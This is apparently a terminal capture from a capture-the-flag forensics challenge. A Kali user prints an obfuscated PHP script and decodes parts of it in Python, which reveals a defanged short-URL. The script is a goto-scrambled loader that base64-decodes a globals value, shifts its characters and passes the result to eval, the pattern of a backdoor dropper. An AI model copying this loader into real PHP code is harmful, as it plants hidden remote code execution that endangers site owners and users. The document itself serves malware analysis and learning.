 ┌──(kali㉿kali)-[/media/sf_Shared_Folder/osctf/forensics/Phantom Script Intrusion]
└─$ cat code.txt
<?php
 goto Ls6vZ; apeWK: ${"\x76\141\x72\61"} = str_rot13("\x24\x7b\x22\134\x78\x34\x37\134\x78\x34\143\x5c\x78\64\x66\x5c\170\x34\x32\134\x78\64\61\x5c\170\x34\x63\134\x78\x35\x33\42\x7d"); got
o G9fZX; Ls6vZ: ${"\x47\x4c\x4f\x42\101\114\123"} = "\150\x58\x58\x70\x73\72\x2f\57\163\150\x30\162\164\x75\x72\x6c\56\x61\164\x2f\x73\x31\146\x57\62"; goto apeWK; XT2kv: if (strlen(${"\x76
\141\x72\x32"}) > 0) { ${"\166\x61\x72\x33"} = ${"\x76\x61\x72\x32"}; } else { ${"\166\141\x72\63"} = ''; } goto ZYamk; V2P3O: foreach (str_split(${"\166\141\x72\x33"}) as ${"\166\x61\x72\x
35"}) { ${"\166\141\162\x34"} .= chr(ord(${"\166\141\162\65"}) - 1); } goto Ly_yq; G9fZX: ${"\x76\141\162\x32"} = base64_decode(${${"\166\x61\162\x31"}}); goto XT2kv; Ly_yq: eval(${${"\x76\
x61\x72\x34"}}); goto IFMxz; ZYamk: ${"\166\141\162\64"} = ''; goto V2P3O; IFMxz: ?>
┌──(kali㉿kali)-[/media/sf_Shared_Folder/osctf/forensics/Phantom Script Intrusion]
└─$
┌──(kali㉿kali)-[/media/sf_Shared_Folder/osctf]
└─$ python3
Python 3.11.9 (main, Apr 10 2024, 13:16:36) [GCC 13.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> a=b'\x24\x7b\x22\134\x78\x34\x37\134\x78\x34\143\x5c\x78\64\x66\x5c\170\x34\x32\134\x78\64\61\x5c\170\x34\x63\134\x78\x35\x33\42\x7d'
>>> print(a.decode())
${"\x47\x4c\x4f\x42\x41\x4c\x53"}
>>> b=b'\x47\x4c\x4f\x42\x41\x4c\x53'
>>> print(b.decode())
GLOBALS
>>> c=b'\150\x58\x58\x70\x73\72\x2f\57\163\150\x30\162\164\x75\x72\x6c\56\x61\164\x2f\x73\x31\146\x57\62'
>>> c.decode()
'hXXps://sh0rturl.at/s1fW2'
>>>
KALI